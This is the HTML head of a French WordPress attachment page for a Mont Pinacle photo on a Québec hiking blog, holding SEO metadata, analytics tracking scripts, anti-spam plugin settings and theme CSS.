

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-pinacle/attachment/cestnotremonde-mont-pinacle-9/
body_size: 77899
content:

<!DOCTYPE html>
<html lang="fr-FR" id="html">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.cnotremonde.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"9ba2799bdb","_rest_nonce":"32f78cff8e","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.cnotremonde.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":true,"host_url":"www.cnotremonde.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"9ba2799bdb","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.cnotremonde.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate10-v4.cleantalk.org\/pixel\/c1c3d45f7d6223e3327a28381139a652.gif","data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"b13e0507e7c0ed2ea68b3a057cbd229b4f567e1e57fb88dc8bafd7b951d2962a","emailEncoderPassKey":"29d5383a95d7107597a21ee22eb6e598","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->


	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>cestnotremonde-mont-pinacle-9 - C&#039;est Notre Monde.</title>
	<link rel="canonical" href="https://www.cnotremonde.com/wp-content/uploads/2019/08/cestnotremonde-mont-pinacle-9.jpg" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="cestnotremonde-mont-pinacle-9 - C&#039;est Notre Monde." />
	<meta property="og:url" content="https://www.cnotremonde.com/wp-content/uploads/2019/08/cestnotremonde-mont-pinacle-9.jpg" />
	<meta property="og:site_name" content="C&#039;est Notre Monde." />
	<meta property="article:publisher" content="https://www.facebook.com/cestnotremonde/" />
	<meta property="og:image" content="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-pinacle/attachment/cestnotremonde-mont-pinacle-9" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="729" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.cnotremonde.com/wp-content/uploads/2019/08/cestnotremonde-mont-pinacle-9.jpg","url":"https://www.cnotremonde.com/wp-content/uploads/2019/08/cestnotremonde-mont-pinacle-9.jpg","name":"cestnotremonde-mont-pinacle-9 - C&#039;est Notre Monde.","isPartOf":{"@id":"https://www.cnotremonde.com/#website"},"primaryImageOfPage":{"@id":"https://www.cnotremonde.com/wp-content/uploads/2019/08/cestnotremonde-mont-pinacle-9.jpg#primaryimage"},"image":{"@id":"https://www.cnotremonde.com/wp-content/uploads/2019/08/cestnotremonde-mont-pinacle-9.jpg#primaryimage"},"thumbnailUrl":"https://www.cnotremonde.com/wp-content/uploads/2019/08/cestnotremonde-mont-pinacle-9.jpg","datePublished":"2019-08-20T22:57:48+00:00","dateModified":"2019-08-20T23:01:21+00:00","breadcrumb":{"@id":"https://www.cnotremonde.com/wp-content/uploads/2019/08/cestnotremonde-mont-pinacle-9.jpg#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.cnotremonde.com/wp-content/uploads/2019/08/cestnotremonde-mont-pinacle-9.jpg"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.cnotremonde.com/wp-content/uploads/2019/08/cestnotremonde-mont-pinacle-9.jpg#primaryimage","url":"https://www.cnotremonde.com/wp-content/uploads/2019/08/cestnotremonde-mont-pinacle-9.jpg","contentUrl":"https://www.cnotremonde.com/wp-content/uploads/2019/08/cestnotremonde-mont-pinacle-9.jpg","width":1500,"height":729,"caption":"Le mont Pinacle, un balcon panoramique sur les Cantons-de-l’Est."},{"@type":"BreadcrumbList","@id":"https://www.cnotremonde.com/wp-content/uploads/2019/08/cestnotremonde-mont-pinacle-9.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.cnotremonde.com/"},{"@type":"ListItem","position":2,"name":"Randonnées","item":"https://www.cnotremonde.com/category/randonnees/"},{"@type":"ListItem","position":3,"name":"Québec","item":"https://www.cnotremonde.com/category/randonnees/randonnees-quebec/"},{"@type":"ListItem","position":4,"name":"Le Mont Pinacle","item":"https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-pinacle/"},{"@type":"ListItem","position":5,"name":"cestnotremonde-mont-pinacle-9"}]},{"@type":"WebSite","@id":"https://www.cnotremonde.com/#website","url":"https://www.cnotremonde.com/","name":"C'est Notre Monde.","description":"Randonnées au Québec","publisher":{"@id":"https://www.cnotremonde.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.cnotremonde.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.cnotremonde.com/#organization","name":"C'est Notre Monde.","url":"https://www.cnotremonde.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.cnotremonde.com/#/schema/logo/image/","url":"https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2.jpg","contentUrl":"https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2.jpg","width":600,"height":416,"caption":"C'est Notre Monde."},"image":{"@id":"https://www.cnotremonde.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cestnotremonde/","https://www.youtube.com/@cestnotremonde"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//widgetlogic.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.cnotremonde.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="C&#039;est Notre Monde. &raquo; Flux" href="https://www.cnotremonde.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="C&#039;est Notre Monde. &raquo; Flux des commentaires" href="https://www.cnotremonde.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="C&#039;est Notre Monde. &raquo; cestnotremonde-mont-pinacle-9 Flux des commentaires" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-pinacle/attachment/cestnotremonde-mont-pinacle-9/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cnotremonde.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cnotremonde.com%2Frandonnees%2Frandonnees-quebec%2Fle-mont-pinacle%2Fattachment%2Fcestnotremonde-mont-pinacle-9%2F&#038;lang=fr" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cnotremonde.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cnotremonde.com%2Frandonnees%2Frandonnees-quebec%2Fle-mont-pinacle%2Fattachment%2Fcestnotremonde-mont-pinacle-9%2F&#038;format=xml&#038;lang=fr" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6P3JB7C055"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.cnotremonde.com\/randonnees\/randonnees-quebec\/le-mont-pinacle\/attachment\/cestnotremonde-mont-pinacle-9\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-6P3JB7C055',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-6P3JB7C055', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.cnotremonde.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='block-widget-css' href='https://www.cnotremonde.com/wp-content/plugins/widget-logic/block_widget/css/widget.css?ver=1727228455' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.cnotremonde.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70_1766101428' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.cnotremonde.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70_1766101428' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cnotremonde.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp_html5video_css-css' href='https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/css/video-js.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp_html5video_colcss-css' href='https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/css/video-style.css?ver=2.8.7' type='text/css' media='all' />
